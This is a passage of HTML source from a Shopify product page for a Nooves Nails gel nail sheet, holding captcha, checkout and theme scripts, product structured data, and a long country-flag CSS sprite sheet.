Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://www.noovesnails.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//www.noovesnails.com/cdn/shop/t/69/assets/theme.css?v=140307656757299730871768984930">

    <script>// This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        moneyFormat: "RD$ {{amount}}",
        moneyWithCurrencyFormat: "RD$ {{amount}} DOP",
        currencyCodeEnabled: false,
        productImageSize: "square",
        searchMode: "product,article",
        showPageTransition: true,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.routes = {
        rootUrl: "\/es-do",
        rootUrlWithoutSlash: "\/es-do",
        cartUrl: "\/es-do\/cart",
        cartAddUrl: "\/es-do\/cart\/add",
        cartChangeUrl: "\/es-do\/cart\/change",
        searchUrl: "\/es-do\/search",
        productRecommendationsUrl: "\/es-do\/recommendations\/products"
      };

      window.languages = {
        cartAddNote: "Añadir una nota de pedido",
        cartEditNote: "Editar nota de pedido",
        productImageLoadingError: "Esta imagen no pudo ser cargada. Intente volver a cargar la página.",
        productFormAddToCart: "Añadir al carrito",
        productFormUnavailable: "No disponible",
        productFormSoldOut: "Agotado",
        shippingEstimatorOneResult: "1 opción disponible",
        shippingEstimatorMoreResults: "{{count}} opciones disponibles:",
        shippingEstimatorNoResults: "No se pudo encontrar ningún envío"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());

      
    </script>

    <script src="//www.noovesnails.com/cdn/shop/t/69/assets/lazysizes.min.js?v=174358363404432586981765818611" async></script><script src="//www.noovesnails.com/cdn/shop/t/69/assets/libs.min.js?v=26178543184394469741765818612" defer></script>
    <script src="//www.noovesnails.com/cdn/shop/t/69/assets/theme.js?v=152224208509430190911765818635" defer></script>
    <script src="//www.noovesnails.com/cdn/shop/t/69/assets/custom.js?v=109052541676804649361765818581" defer></script>
   <!-- <script src="//www.noovesnails.com/cdn/shop/t/69/assets/timesact.js?v=7558" defer></script> -->

    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }

          // When the page is loaded from the cache, we have to reload the cart content
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>
    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 1000.0,
          "priceCurrency": "DOP",
          "priceValidUntil": "2026-02-08","sku": "01C01NG200308","url": "/es-do/products/laminas-de-gel-savannah-nooves-nails?variant=44786872779016"
        }
],"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.93",
        "reviewCount": "242",
        "worstRating": "1.0",
        "bestRating": "5.0"
      },
      "gtin13": "8436613952689",
      "productId": "8436613952689",
    "brand": {
      "name": "NOOVES"
    },
    "name": "Láminas de Gel - Savannah - Nooves Nails",
    "description": "\n\n\n\nLas láminas de uñas de Gel Precurado Premium NOOVES son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\n\n\n\n¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\n\n¡Transforma tus uñas en algo especial con NOOVES!",
    "category": "Lámina",
    "url": "/es-do/products/laminas-de-gel-savannah-nooves-nails",
    "sku": "01C01NG200308",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.noovesnails.com/cdn/shop/files/Savannah-9_1024x.jpg?v=1697657970",
      "image": "https://www.noovesnails.com/cdn/shop/files/Savannah-9_1024x.jpg?v=1697657970",
      "name": "Láminas de Gel - Savannah - Nooves Nails",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.noovesnails.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Láminas de Gel - Savannah - Nooves Nails",
          "item": "https://www.noovesnails.com/es-do/products/laminas-de-gel-savannah-nooves-nails"
        }]
  }
  </script>

  <!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
<style type='text/css'>
    :root {--delivery-country-image-url:url("https://dc.codericp.com/delivery/code_f.png");}
    .icon-ad_f{background-image:var(--delivery-country-image-url);background-position:0 0;width:20px;height:12px}.icon-ae_f{background-image:var(--delivery-country-image-url);background-position:-21px 0;width:20px;height:12px}.icon-af_f{background-image:var(--delivery-country-image-url);background-position:0 -13px;width:20px;height:12px}.icon-ag_f{background-image:var(--delivery-country-image-url);background-position:-21px -13px;width:20px;height:12px}.icon-ai_f{background-image:var(--delivery-country-image-url);background-position:0 -26px;width:20px;height:12px}.icon-al_f{background-image:var(--delivery-country-image-url);background-position:-21px -26px;width:20px;height:12px}.icon-am_f{background-image:var(--delivery-country-image-url);background-position:-42px 0;width:20px;height:12px}.icon-ao_f{background-image:var(--delivery-country-image-url);background-position:-42px -13px;width:20px;height:12px}.icon-aq_f{background-image:var(--delivery-country-image-url);background-position:-42px -26px;width:20px;height:12px}.icon-ar_f{background-image:var(--delivery-country-image-url);background-position:0 -39px;width:20px;height:12px}.icon-as_f{background-image:var(--delivery-country-image-url);background-position:-21px -39px;width:20px;height:12px}.icon-at_f{background-image:var(--delivery-country-image-url);background-position:-42px -39px;width:20px;height:12px}.icon-au_f{background-image:var(--delivery-country-image-url);background-position:-63px 0;width:20px;height:12px}.icon-aw_f{background-image:var(--delivery-country-image-url);background-position:-63px -13px;width:20px;height:12px}.icon-ax_f{background-image:var(--delivery-country-image-url);background-position:-63px -26px;width:20px;height:12px}.icon-az_f{background-image:var(--delivery-country-image-url);background-position:-63px -39px;width:20px;height:12px}.icon-ba_f{background-image:var(--delivery-country-image-url);background-position:0 -52px;width:20px;height:12px}.icon-bb_f{background-image:var(--delivery-country-image-url);background-position:-21px -52px;width:20px;height:12px}.icon-bd_f{background-image:var(--delivery-country-image-url);background-position:-42px -52px;width:20px;height:12px}.icon-be_f{background-image:var(--delivery-country-image-url);background-position:-63px -52px;width:20px;height:12px}.icon-bf_f{background-image:var(--delivery-country-image-url);background-position:0 -65px;width:20px;height:12px}.icon-bg_f{background-image:var(--delivery-country-image-url);background-position:-21px -65px;width:20px;height:12px}.icon-bh_f{background-image:var(--delivery-country-image-url);background-position:-42px -65px;width:20px;height:12px}.icon-bi_f{background-image:var(--delivery-country-image-url);background-position:-63px -65px;width:20px;height:12px}.icon-bj_f{background-image:var(--delivery-country-image-url);background-position:-84px 0;width:20px;height:12px}.icon-bl_f{background-image:var(--delivery-country-image-url);background-position:-84px -13px;width:20px;height:12px}.icon-bm_f{background-image:var(--delivery-country-image-url);background-position:-84px -26px;width:20px;height:12px}.icon-bn_f{background-image:var(--delivery-country-image-url);background-position:-84px -39px;width:20px;height:12px}.icon-bo_f{background-image:var(--delivery-country-image-url);background-position:-84px -52px;width:20px;height:12px}.icon-bq_f{background-image:var(--delivery-country-image-url);background-position:-84px -65px;width:20px;height:12px}.icon-br_f{background-image:var(--delivery-country-image-url);background-position:0 -78px;width:20px;height:12px}.icon-bs_f{background-image:var(--delivery-country-image-url);background-position:-21px -78px;width:20px;height:12px}.icon-bt_f{background-image:var(--delivery-country-image-url);background-position:-42px -78px;width:20px;height:12px}.icon-bv_f{background-image:var(--delivery-country-image-url);background-position:-63px -78px;width:20px;height:12px}.icon-bw_f{background-image:var(--delivery-country-image-url);background-position:-84px -78px;width:20px;height:12px}.icon-by_f{background-image:var(--delivery-country-image-url);background-position:0 -91px;width:20px;height:12px}.icon-bz_f{background-image:var(--delivery-country-image-url);background-position:-21px -91px;width:20px;height:12px}.icon-ca_f{background-image:var(--delivery-country-image-url);background-position:-42px -91px;width:20px;height:12px}.icon-cc_f{background-image:var(--delivery-country-image-url);background-position:-63px -91px;width:20px;height:12px}.icon-cd_f{background-image:var(--delivery-country-image-url);background-position:-84px -91px;width:20px;height:12px}.icon-cf_f{background-image:var(--delivery-country-image-url);background-position:-105px 0;width:20px;height:12px}.icon-cg_f{background-image:var(--delivery-country-image-url);background-position:-105px -13px;width:20px;height:12px}.icon-ch_f{background-image:var(--delivery-country-image-url);background-position:-105px -26px;width:20px;height:12px}.icon-ci_f{background-image:var(--delivery-country-image-url);background-position:-105px -39px;width:20px;height:12px}.icon-ck_f{background-image:var(--delivery-country-image-url);background-position:-105px -52px;width:20px;height:12px}.icon-cl_f{background-image:var(--delivery-country-image-url);background-position:-105px -65px;width:20px;height:12px}.icon-cm_f{background-image:var(--delivery-country-image-url);background-position:-105px -78px;width:20px;height:12px}.icon-cn_f{background-image:var(--delivery-country-image-url);background-position:-105px -91px;width:20px;height:12px}.icon-co_f{background-image:var(--delivery-country-image-url);background-position:0 -104px;width:20px;height:12px}.icon-cr_f{background-image:var(--delivery-country-image-url);background-position:-21px -104px;width:20px;height:12px}.icon-cu_f{background-image:var(--delivery-country-image-url);background-position:-42px -104px;width:20px;height:12px}.icon-cv_f{background-image:var(--delivery-country-image-url);background-position:-63px -104px;width:20px;height:12px}.icon-cw_f{background-image:var(--delivery-country-image-url);background-position:-84px -104px;width:20px;height:12px}.icon-cx_f{background-image:var(--delivery-country-image-url);background-position:-105px -104px;width:20px;height:12px}.icon-cy_f{background-image:var(--delivery-country-image-url);background-position:-126px 0;width:20px;height:12px}.icon-cz_f{background-image:var(--delivery-country-image-url);background-position:-126px -13px;width:20px;height:12px}.icon-de_f{background-image:var(--delivery-country-image-url);background-position:-126px -26px;width:20px;height:12px}.icon-dj_f{background-image:var(--delivery-country-image-url);background-position:-126px -39px;width:20px;height:12px}.icon-dk_f{background-image:var(--delivery-country-image-url);background-position:-126px -52px;width:20px;height:12px}.icon-dm_f{background-image:var(--delivery-country-image-url);background-position:-126px -65px;width:20px;height:12px}.icon-do_f{background-image:var(--delivery-country-image-url);background-position:-126px -78px;width:20px;height:12px}.icon-dz_f{background-image:var(--delivery-country-image-url);background-position:-126px -91px;width:20px;height:12px}.icon-ec_f{background-image:var(--delivery-country-image-url);background-position:-126px -104px;width:20px;height:12px}.icon-ee_f{background-image:var(--delivery-country-image-url);background-position:0 -117px;width:20px;height:12px}.icon-eg_f{background-image:var(--delivery-country-image-url);background-position:-21px -117px;width:20px;height:12px}.icon-eh_f{background-image:var(--delivery-country-image-url);background-position:-42px -117px;width:20px;height:12px}.icon-er_f{background-image:var(--delivery-country-image-url);background-position:-63px -117px;width:20px;height:12px}.icon-es_f{background-image:var(--delivery-country-image-url);background-position:-84px -117px;width:20px;height:12px}.icon-et_f{background-image:var(--delivery-country-image-url);background-position:-105px -117px;width:20px;height:12px}.icon-fi_f{background-image:var(--delivery-country-image-url);background-position:-126px -117px;width:20px;height:12px}.icon-fj_f{background-image:var(--delivery-country-image-url);background-position:0 -130px;width:20px;height:12px}.icon-fk_f{background-image:var(--delivery-country-image-url);background-position:-21px -130px;width:20px;height:12px}.icon-fm_f{background-image:var(--delivery-country-image-url);background-position:-42px -130px;width:20px;height:12px}.icon-fo_f{background-image:var(--delivery-country-image-url);background-position:-63px -130px;width:20px;height:12px}.icon-fr_f{background-image:var(--delivery-country-image-url);background-position:-84px -130px;width:20px;height:12px}.icon-ga_f{background-image:var(--delivery-country-image-url);background-position:-105px -130px;width:20px;height:12px}.icon-gb_f{background-image:var(--delivery-country-image-url);background-position:-126px -130px;width:20px;height:12px}.icon-gd_f{background-image:var(--delivery-country-image-url);background-position:-147px 0;width:20px;height:12px}.icon-ge_f{background-image:var(--delivery-country-image-url);background-position:-147px -13px;width:20px;height:12px}.icon-gf_f{background-image:var(--delivery-country-image-url);background-position:-147px -26px;width:20px;height:12px}.icon-gg_f{background-image:var(--delivery-country-image-url);background-position:-147px -39px;width:20px;height:12px}.icon-gh_f{background-image:var(--delivery-country-image-url);background-position:-147px -52px;width:20px;height:12px}.icon-gi_f{background-image:var(--delivery-country-image-url);background-position:-147px -65px;width:20px;height:12px}.icon-gl_f{background-image:var(--delivery-country-image-url);background-position:-147px -78px;width:20px;height:12px}.icon-gm_f{background-image:var(--delivery-country-image-url);background-position:-147px -91px;width:20px;height:12px}.icon-gn_f{background-image:var(--delivery-country-image-url);background-position:-147px -104px;width:20px;height:12px}.icon-gp_f{background-image:var(--delivery-country-image-url);background-position:-147px -117px;width:20px;height:12px}.icon-gq_f{background-image:var(--delivery-country-image-url);background-position:-147px -130px;width:20px;height:12px}.icon-gr_f{background-image:var(--delivery-country-image-url);background-position:0 -143px;width:20px;height:12px}.icon-gs_f{background-image:var(--delivery-country-image-url);background-position:-21px -143px;width:20px;height:12px}.icon-gt_f{background-image:var(--delivery-country-image-url);background-position:-42px -143px;width:20px;height:12px}.icon-gu_f{background-image:var(--delivery-country-image-url);background-position:-63px -143px;width:20px;height:12px}.icon-gw_f{background-image:var(--delivery-country-image-url);background-position:-84px -143px;width:20px;height:12px}.icon-gy_f{background-image:var(--delivery-country-image-url);background-position:-105px -143px;width:20px;height:12px}.icon-hk_f{background-image:var(--delivery-country-image-url);background-position:-126px -143px;width:20px;height:12px}.icon-hm_f{background-image:var(--delivery-country-image-url);background-position:-147px -143px;width:20px;height:12px}.icon-hn_f{background-image:var(--delivery-country-image-url);background-position:-168px 0;width:20px;height:12px}.icon-hr_f{background-image:var(--delivery-country-image-url);background-position:-168px -13px;width:20px;height:12px}.icon-ht_f{background-image:var(--delivery-country-image-url);background-position:-168px -26px;width:20px;height:12px}.icon-hu_f{background-image:var(--delivery-country-image-url);background-position:-168px -39px;width:20px;height:12px}.icon-id_f{background-image:var(--delivery-country-image-url);background-position:-168px -52px;width:20px;height:12px}.icon-ie_f{background-image:var(--delivery-country-image-url);background-position:-168px -65px;width:20px;height:12px}.icon-il_f{background-image:var(--delivery-country-image-url);background-position:-168px -78px;width:20px;height:12px}.icon-im_f{background-image:var(--delivery-country-image-url);background-position:-168px -91px;width:20px;height:12px}.icon-in_f{background-image:var(--delivery-country-image-url);background-position:-168px -104px;width:20px;height:12px}.icon-io_f{background-image:var(--delivery-country-image-url);background-position:-168px -117px;width:20px;height:12px}.icon-iq_f{background-image:var(--delivery-country-image-url);background-position:-168px -130px;width:20px;height:12px}.icon-ir_f{background-image:var(--delivery-country-image-url);background-position:-168px -143px;width:20px;height:12px}.icon-is_f{background-image:var(--delivery-country-image-url);background-position:0 -156px;width:20px;height:12px}.icon-it_f{background-image:var(--delivery-country-image-url);background-position:-21px -156px;width:20px;height:12px}.icon-je_f{background-image:var(--delivery-country-image-url);background-position:-42px -156px;width:20px;height:12px}.icon-jm_f{background-image:var(--delivery-country-image-url);background-position:-63px -156px;width:20px;height:12px}.icon-jo_f{background-image:var(--delivery-country-image-url);background-position:-84px -156px;width:20px;height:12px}.icon-jp_f{background-image:var(--delivery-country-image-url);background-position:-105px -156px;width:20px;height:12px}.icon-ke_f{background-image:var(--delivery-country-image-url);background-position:-126px -156px;width:20px;height:12px}.icon-kg_f{background-image:var(--delivery-country-image-url);background-position:-147px -156px;width:20px;height:12px}.icon-kh_f{background-image:var(--delivery-country-image-url);background-position:-168px -156px;width:20px;height:12px}.icon-ki_f{background-image:var(--delivery-country-image-url);background-position:0 -169px;width:20px;height:12px}.icon-km_f{background-image:var(--delivery-country-image-url);background-position:-21px -169px;width:20px;height:12px}.icon-kn_f{background-image:var(--delivery-country-image-url);background-position:-42px -169px;width:20px;height:12px}.icon-kp_f{background-image:var(--delivery-country-image-url);background-position:-63px -169px;width:20px;height:12px}.icon-kr_f{background-image:var(--delivery-country-image-url);background-position:-84px -169px;width:20px;height:12px}.icon-kw_f{background-image:var(--delivery-country-image-url);background-position:-105px -169px;width:20px;height:12px}.icon-ky_f{background-image:var(--delivery-country-image-url);background-position:-126px -169px;width:20px;height:12px}.icon-kz_f{background-image:var(--delivery-country-image-url);background-position:-147px -169px;width:20px;height:12px}.icon-la_f{background-image:var(--delivery-country-image-url);background-position:-168px -169px;width:20px;height:12px}.icon-lb_f{background-image:var(--delivery-country-image-url);background-position:-189px 0;width:20px;height:12px}.icon-lc_f{background-image:var(--delivery-country-image-url);background-position:-189px -13px;width:20px;height:12px}.icon-li_f{background-image:var(--delivery-country-image-url);background-position:-189px -26px;width:20px;height:12px}.icon-lk_f{background-image:var(--delivery-country-image-url);background-position:-189px -39px;width:20px;height:12px}.icon-lr_f{background-image:var(--delivery-country-image-url);background-position:-189px -52px;width:20px;height:12px}.icon-ls_f{background-image:var(--delivery-country-image-url);background-position:-189px -65px;width:20px;height:12px}.icon-lt_f{background-image:var(--delivery-country-image-url);background-position:-189px -78px;width:20px;height:12px}.icon-lu_f{background-image:var(--delivery-country-image-url);background-position:-189px -91px;width:20px;height:12px}.icon-lv_f{background-image:var(--delivery-country-image-url);background-position:-189px -104px;width:20px;height:12px}.icon-ly_f{background-image:var(--delivery-country-image-url);background-position:-189px -117px;width:20px;height:12px}.icon-ma_f{background-image:var(--delivery-country-image-url);background-position:-189px -130px;width:20px;height:12px}.icon-mc_f{background-image:var(--delivery-country-image-url);background-position:-189px -143px;width:20px;height:12px}.icon-md_f{background-image:var(--delivery-country-image-url);background-position:-189px -156px;width:20px;height:12px}.icon-me_f{background-image:var(--delivery-country-image-url);background-position:-189px -169px;width:20px;height:12px}.icon-mf_f{background-image:var(--delivery-country-image-url);background-position:0 -182px;width:20px;height:12px}.icon-mg_f{background-image:var(--delivery-country-image-url);background-position:-21px -182px;width:20px;height:12px}.icon-mh_f{background-image:var(--delivery-country-image-url);background-position:-42px -182px;width:20px;height:12px}.icon-mk_f{background-image:var(--delivery-country-image-url);background-position:-63px -182px;width:20px;height:12px}.icon-ml_f{background-image:var(--delivery-country-image-url);background-position:-84px -182px;width:20px;height:12px}.icon-mm_f{background-image:var(--delivery-country-image-url);background-position:-105px -182px;width:20px;height:12px}.icon-mn_f{background-image:var(--delivery-country-image-url);background-position:-126px -182px;width:20px;height:12px}.icon-mo_f{background-image:var(--delivery-country-image-url);background-position:-147px -182px;width:20px;height:12px}.icon-mp_f{background-image:var(--delivery-country-image-url);background-position:-168px -182px;width:20px;height:12px}.icon-mq_f{background-image:var(--delivery-country-image-url);background-position:-189px -182px;width:20px;height:12px}.icon-mr_f{background-image:var(--delivery-country-image-url);background-position:0 -195px;width:20px;height:12px}.icon-ms_f{background-image:var(--delivery-country-image-url);background-position:-21px -195px;width:20px;height:12px}.icon-mt_f{background-image:var(--delivery-country-image-url);background-position:-42px -195px;width:20px;height:12px}.icon-mu_f{background-image:var(--delivery-country-image-url);background-position:-63px -195px;width:20px;height:12px}.icon-mv_f{background-image:var(--delivery-country-image-url);background-position:-84px -195px;width:20px;height:12px}.icon-mw_f{background-image:var(--delivery-country-image-url);background-position:-105px -195px;width:20px;height:12px}.icon-mx_f{background-image:var(--delivery-country-image-url);background-position:-126px -195px;width:20px;height:12px}.icon-my_f{background-image:var(--delivery-country-image-url);background-position:-147px -195px;width:20px;height:12px}.icon-mz_f{background-image:var(--delivery-country-image-url);background-position:-168px -195px;width:20px;height:12px}.icon-na_f{background-image:var(--delivery-country-image-url);background-position:-189px -195px;width:20px;height:12px}.icon-nc_f{background-image:var(--delivery-country-image-url);background-position:-210px 0;width:20px;height:12px}.icon-ne_f{background-image:var(--delivery-country-image-url);background-position:-210px -13px;width:20px;height:12px}.icon-nf_f{background-image:var(--delivery-country-image-url);background-position:-210px -26px;width:20px;height:12px}.icon-ng_f{background-image:var(--delivery-country-image-url);background-position:-210px -39px;width:20px;height:12px}.icon-ni_f{background-image:var(--delivery-country-image-url);background-position:-210px -52px;width:20px;height:12px}.icon-nl_f{background-image:var(--delivery-country-image-url);background-position:-210px -65px;width:20px;height:12px}.icon-no_f{background-image:var(--delivery-country-image-url);background-position:-210px -78px;width:20px;height:12px}.icon-np_f{background-image:var(--delivery-country-image-url);background-position:-210px -91px;width:20px;height:12px}.icon-nr_f{background-image:var(--delivery-country-image-url);background-position:-210px -104px;width:20px;height:12px}.icon-nu_f{background-image:var(--delivery-country-image-url);background-position:-210px -117px;width:20px;height:12px}.icon-nz_f{background-image:var(--delivery-country-image-url);background-position:-210px -130px;width:20px;height:12px}.icon-om_f{background-image:var(--delivery-country-image-url);background-position:-210px -143px;width:20px;height:12px}.icon-pa_f{background-image:var(--delivery-country-image-url);background-position:-210px -156px;width:20px;height:12px}.icon-pe_f{background-image:var(--delivery-country-image-url);background-position:-210px -169px;width:20px;height:12px}.icon-pf_f{background-image:var(--delivery-country-image-url);background-position:-210px -182px;width:20px;height:12px}.icon-pg_f{background-image:var(--delivery-country-image-url);background-position:-210px -195px;width:20px;height:12px}.icon-ph_f{background-image:var(--delivery-country-image-url);background-position:0 -208px;width:20px;height:12px}.icon-pk_f{background-image:var(--delivery-country-image-url);background-position:-21px -208px;width:20px;height:12px}.icon-pl_f{background-image:var(--delivery-country-image-url);background-position:-42px -208px;width:20px;height:12px}.icon-pm_f{background-image:var(--delivery-country-image-url);background-position:-63px -208px;width:20px;height:12px}.icon-pn_f{background-image:var(--delivery-country-image-url);background-position:-84px -208px;width:20px;height:12px}.icon-pr_f{background-image:var(--delivery-country-image-url);background-position:-105px -208px;width:20px;height:12px}.icon-ps_f{background-image:var(--delivery-country-image-url);background-position:-126px -208px;width:20px;height:12px}.icon-pt_f{background-image:var(--delivery-country-image-url);background-position:-147px -208px;width:20px;height:12px}.icon-pw_f{background-image:var(--delivery-country-image-url);background-position:-168px -208px;width:20px;height:12px}.icon-py_f{background-image:var(--delivery-country-image-url);background-position:-189px -208px;width:20px;height:12px}.icon-qa_f{background-image:var(--delivery-country-image-url);background-position:-210px -208px;width:20px;height:12px}.icon-re_f{background-image:var(--delivery-country-image-url);background-position:-231px 0;width:20px;height:12px}.icon-ro_f{background-image:var(--delivery-country-image-url);background-position:-231px -13px;width:20px;height:12px}.icon-rs_f{background-image:var(--delivery-country-image-url);background-position:-231px -26px;width:20px;height:12px}.icon-ru_f{background-image:var(--delivery-country-image-url);background-position:-231px -39px;width:20px;height:12px}.icon-rw_f{background-image:var(--delivery-country-image-url);background-position:-231px -52px;width:20px;height:12px}.icon-sa_f{background-image:var(--delivery-country-image-url);background-position:-231px -65px;width:20px;height:12px}.icon-sb_f{background-image:var(--delivery-country-image-url);background-position:-231px -78px;width:20px;height:12px}.icon-sc_f{background-image:var(--delivery-country-image-url);background-position:-231px -91px;width:20px;height:12px}.icon-sd_f{background-image:var(--delivery-country-image-url);background-position:-231px -104px;width:20px;height:12px}.icon-se_f{background-image:var(--delivery-country-image-url);background-position:-231px 